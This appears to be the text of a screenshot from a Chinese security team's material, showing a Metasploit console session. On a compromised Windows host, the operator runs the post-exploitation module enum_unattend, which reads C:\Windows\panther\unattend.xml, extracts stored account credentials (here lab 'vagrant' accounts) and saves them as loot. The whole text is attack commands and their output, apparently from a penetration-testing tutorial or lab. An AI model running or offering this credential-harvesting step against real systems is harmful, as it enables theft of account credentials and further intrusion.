 msf6 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf6 post(windows/gather/enum_unattend) > set session 1
session => 1
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /Users/
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto vagrant
local vagrant
[+] Unattend Credentials saved as: /Users/ .msf4/loot/20210728123945_de
[*] Post module execution completed
WgpSec狼组安全团队
msf6 post(windows/gather/enum_unattend) >